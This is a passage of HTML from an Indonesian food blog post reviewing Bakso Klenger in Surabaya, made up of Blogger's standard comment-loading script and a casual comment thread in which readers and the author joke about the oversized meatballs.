<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmqC7Zrt4A4rbmmor9KRSKXrCp_Y2ffxff4T3n4CH2d8Wxua1uRbuxOGxui5z4hwn1hnzcBx94iemz3E6koQkKsKHZ46kz9OYdovJklziPLy_Ch_jtdhG7YTbrAFlpEfO1d67_yECHrAOs/s320/IMG-20170204-WA0020.jpg&description=        Sabtu kemarin adalah kali pertama saya mencoba salah satu kuliner bakso yang lagi ngehits di Surabaya, namanya adalah Bakso Klenger ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html&title=Bakso Klenger Surabaya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html' text='Bakso Klenger Surabaya'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Bakso Klenger Surabaya >> https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
kuliner
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.rezkypratama.com/2017/01/hello-monday.html' id='Blog1_blog-pager-older-link' title='Posting Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14543310296162816023' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14543310296162816023' rel='author' title='author profile'>
<span itemprop='name'>Rezky Pratama</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-02-06T20:36:00+07:00'>Februari 06, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=321542602621160534&postID=1268008261439159421&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=321542602621160534&postID=1268008261439159421&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=321542602621160534&postID=1268008261439159421&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=321542602621160534&postID=1268008261439159421&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=321542602621160534&postID=1268008261439159421&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.rezkypratama.com/search/label/kuliner' rel='tag'>kuliner</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>39 komentar:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5979683760679163789"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07568458482022942930" rel="nofollow">Niki s</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1486394818985#c5979683760679163789">06 Februari, 2017 22:26</a></span></div><p class="comment-content">Kurang nendang y?<br>Sini saya tendang, bang<br>Ngeliat bakso, kok jadi ngiler y<br>.<br>Oh ada levelnya toh<br>Kalo naik level dari 1 ke 2 supaya gratis gimana?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5979683760679163789">Balas</a><span class="item-control blog-admin blog-admin pid-1792009954"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/5979683760679163789">Hapus</a></span></span></div><div class="comment-replies"><div id="c5979683760679163789-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5979683760679163789-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3333231277117824204"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1486421264957#c3333231277117824204">07 Februari, 2017 05:47</a></span></div><p class="comment-content">gratis bisa bro, ntar lu abis makan langsung bantuan ibu nya nyuci piring ya seharian wkkwk</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/3333231277117824204">Hapus</a></span></span></div><div class="comment-replies"><div id="c3333231277117824204-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3333231277117824204-ra" class="thread-chrome thread-expanded"><div></div><div id="c3333231277117824204-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3333231277117824204">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3333231277117824204-ce"></div></li></div><div id="c5979683760679163789-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5979683760679163789">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5979683760679163789-ce"></div></li><li class="comment" id="c8741859592241961687"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG_TO6i-QLGs-FZMaOBoFQfc9g2YsEa8y0xf0UIaRjUQ1Mc4yzflwGPMDMr1_YdJBHOhcWpP32sAjGOczR72DbZA974IA4oi7miTRO2E5RuLtk2nhOscGFAAVZ936FDTc/s45-c/DSC01282.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17274253287615949566" rel="nofollow">Riza Alhusna</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1486428320751#c8741859592241961687">07 Februari, 2017 07:45</a></span></div><p class="comment-content">Bapak makan mulu yah, ajakin saya makan dong pak...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8741859592241961687">Balas</a><span class="item-control blog-admin blog-admin pid-754173695"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/8741859592241961687">Hapus</a></span></span></div><div class="comment-replies"><div id="c8741859592241961687-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8741859592241961687-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8887338268880955782"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487939739782#c8887338268880955782">24 Februari, 2017 19:35</a></span></div><p class="comment-content">ayuk, kalau mau makan2</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/8887338268880955782">Hapus</a></span></span></div><div class="comment-replies"><div id="c8887338268880955782-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8887338268880955782-ra" class="thread-chrome thread-expanded"><div></div><div id="c8887338268880955782-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8887338268880955782">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8887338268880955782-ce"></div></li></div><div id="c8741859592241961687-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8741859592241961687">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8741859592241961687-ce"></div></li><li class="comment" id="c8325277829501016018"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.kotakpermen.com/" rel="nofollow">Lutfi Retno</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1486471551272#c8325277829501016018">07 Februari, 2017 19:45</a></span></div><p class="comment-content">Kayaknya bakso ini franchise ya? Di Jogja juga ada. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8325277829501016018">Balas</a><span class="item-control blog-admin blog-admin pid-577581562"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/8325277829501016018">Hapus</a></span></span></div><div class="comment-replies"><div id="c8325277829501016018-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8325277829501016018-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2191218211481396784"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487939761885#c2191218211481396784">24 Februari, 2017 19:36</a></span></div><p class="comment-content">tapi beda isi, namanya sama,hhe</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/2191218211481396784">Hapus</a></span></span></div><div class="comment-replies"><div id="c2191218211481396784-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2191218211481396784-ra" class="thread-chrome thread-expanded"><div></div><div id="c2191218211481396784-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2191218211481396784">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2191218211481396784-ce"></div></li></div><div id="c8325277829501016018-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8325277829501016018">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8325277829501016018-ce"></div></li><li class="comment" id="c1014758007399952282"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16215098209910809233" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1486472673411#c1014758007399952282">07 Februari, 2017 20:04</a></span></div><p class="comment-content">aduuuh nggak klenger aja nih makan bakso segede ini,,,bisa nggak makan seminggu deh :D jadi lapeeer</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1014758007399952282">Balas</a><span class="item-control blog-admin blog-admin pid-1735158474"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/1014758007399952282">Hapus</a></span></span></div><div class="comment-replies"><div id="c1014758007399952282-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1014758007399952282-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1693203368408216490"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487939794851#c1693203368408216490">24 Februari, 2017 19:36</a></span></div><p class="comment-content">seminggu kalau makan sendirian,hahah</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/1693203368408216490">Hapus</a></span></span></div><div class="comment-replies"><div id="c1693203368408216490-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1693203368408216490-ra" class="thread-chrome thread-expanded"><div></div><div id="c1693203368408216490-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1693203368408216490">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1693203368408216490-ce"></div></li></div><div id="c1014758007399952282-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1014758007399952282">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1014758007399952282-ce"></div></li><li class="comment" id="c2607531070712324828"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDb44SXEyMJ80rRnT3OgK1eYLVhJ2YS8fZtMJraZjrqzcZxKijSf7qfxcGOykYAkfn1sPsss36NztuMQC5Y-2wd-wsZJa5t8JOp_okfAOO01Q4FKWjCSCcD2DNodOGnOc/s45-c/20200422_082023.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00196420336388691854" rel="nofollow">Ami Hamni</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1486541086555#c2607531070712324828">08 Februari, 2017 15:04</a></span></div><p class="comment-content">duh kalo baksonya segede gitu, kayanya yang ada aku malah eneuk, pengen nyoba yang ukuran sedang aja hehe</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2607531070712324828">Balas</a><span class="item-control blog-admin blog-admin pid-125589001"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/2607531070712324828">Hapus</a></span></span></div><div class="comment-replies"><div id="c2607531070712324828-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2607531070712324828-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c574448221824540212"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487939810426#c574448221824540212">24 Februari, 2017 19:36</a></span></div><p class="comment-content">enak tapi kok,hehe</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/574448221824540212">Hapus</a></span></span></div><div class="comment-replies"><div id="c574448221824540212-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c574448221824540212-ra" class="thread-chrome thread-expanded"><div></div><div id="c574448221824540212-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="574448221824540212">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c574448221824540212-ce"></div></li></div><div id="c2607531070712324828-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2607531070712324828">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2607531070712324828-ce"></div></li><li class="comment" id="c1169207949694016608"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnGfylVc03jE5yyUmJ4N0dK3tHWFroWN9IX1wyo1dZRzzb2cMOMxxTHL38BmEjXCEqk9tFYH2hFX0zt6qnKdGKEWlngZY-Jj2D5R2r9m8X1C7aJK2Iki35EFRuCGaQg7c/s45-c/IMG_2460.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15287303230642401739" rel="nofollow">khairulleon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1486541902519#c1169207949694016608">08 Februari, 2017 15:18</a></span></div><p class="comment-content">ah bakso kelenger.<br>gue udah pernah denger nih sam abakso super ini.<br>tapi belum pernah coba :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1169207949694016608">Balas</a><span class="item-control blog-admin blog-admin pid-841461201"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/1169207949694016608">Hapus</a></span></span></div><div class="comment-replies"><div id="c1169207949694016608-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1169207949694016608-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5744455678494435980"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487939831619#c5744455678494435980">24 Februari, 2017 19:37</a></span></div><p class="comment-content">denger tapi kudu nyoba euy</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/5744455678494435980">Hapus</a></span></span></div><div class="comment-replies"><div id="c5744455678494435980-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5744455678494435980-ra" class="thread-chrome thread-expanded"><div></div><div id="c5744455678494435980-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5744455678494435980">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5744455678494435980-ce"></div></li></div><div id="c1169207949694016608-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1169207949694016608">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1169207949694016608-ce"></div></li><li class="comment" id="c1586074512813570578"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16659442959543910682" rel="nofollow">mayasithaarifin.blogspot.com</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1486973886008#c1586074512813570578">13 Februari, 2017 15:18</a></span></div><p class="comment-content">aku sekarang lagi di surabaya kak :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1586074512813570578">Balas</a><span class="item-control blog-admin blog-admin pid-378001115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/1586074512813570578">Hapus</a></span></span></div><div class="comment-replies"><div id="c1586074512813570578-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1586074512813570578-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8621655986393917108"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487939848698#c8621655986393917108">24 Februari, 2017 19:37</a></span></div><p class="comment-content">silahkeun dicoba</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/8621655986393917108">Hapus</a></span></span></div><div class="comment-replies"><div id="c8621655986393917108-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8621655986393917108-ra" class="thread-chrome thread-expanded"><div></div><div id="c8621655986393917108-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8621655986393917108">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8621655986393917108-ce"></div></li></div><div id="c1586074512813570578-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1586074512813570578">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1586074512813570578-ce"></div></li><li class="comment" id="c8559535403617502516"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.anindyarahadi.com" rel="nofollow">ninda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487000843002#c8559535403617502516">13 Februari, 2017 22:47</a></span></div><p class="comment-content">udah pernah nyoba dan menurutku sih enak rez, nggak keberatan makan itu lagi hahaha</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8559535403617502516">Balas</a><span class="item-control blog-admin blog-admin pid-577581562"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/8559535403617502516">Hapus</a></span></span></div><div class="comment-replies"><div id="c8559535403617502516-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8559535403617502516-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1369082415962992116"><div 